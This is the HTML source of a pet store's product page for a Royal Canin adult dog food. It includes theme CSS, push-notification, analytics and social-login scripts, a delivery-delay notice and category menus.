.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="97d1fe633a22ac8e17165baf-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="97d1fe633a22ac8e17165baf-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="97d1fe633a22ac8e17165baf-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="97d1fe633a22ac8e17165baf-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="97d1fe633a22ac8e17165baf-text/javascript">
                    var pfeatures = {"4":{"367":{"id_product":"1406","id_feature":"4","name":"Weight","id_feature_value":"367","value":"10 Kg"},"338":{"id_product":"1406","id_feature":"4","name":"Weight","id_feature_value":"338","value":"4 Kg"},"352":{"id_product":"1406","id_feature":"4","name":"Weight","id_feature_value":"352","value":"1 Kg"},"342":{"id_product":"1406","id_feature":"4","name":"Weight","id_feature_value":"342","value":"15 Kg"}},"10":{"52":{"id_product":"1406","id_feature":"10","name":"Lifestage","id_feature_value":"52","value":"Adult 1-7 Years"}}},
                    feature_positions = {"4":["338","342","367","352"],"10":["52"]},
                    features_position = ["4","10"],
                    ordered_features = new Array();
                            ordered_features[0] = {"4":["338","342","367","352"]};
                            ordered_features[1] = {"10":["52"]};
                </script><script type="97d1fe633a22ac8e17165baf-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="97d1fe633a22ac8e17165baf-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html">
<link rel="alternate" href="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="664.406779">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="784">
    <meta property="product:price:currency" content="INR">
    
    	<script type="97d1fe633a22ac8e17165baf-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-1406 product-royal-canin-maxi-adult product-id-category-72 product-id-manufacturer-12 product-id-supplier-2 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
